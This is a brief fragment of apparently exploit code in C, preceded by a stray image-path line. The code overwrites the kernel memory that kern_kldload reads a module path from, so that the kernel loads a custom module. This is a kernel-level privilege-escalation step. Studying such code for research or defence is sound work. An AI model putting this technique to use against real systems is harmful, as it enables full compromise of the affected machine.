 // Overwrite the address where kern_kldload is going to read the string
// containing our custom kernel module path
write_uint64((char*)header, ko.kernel_module_path_offset, get_pargs());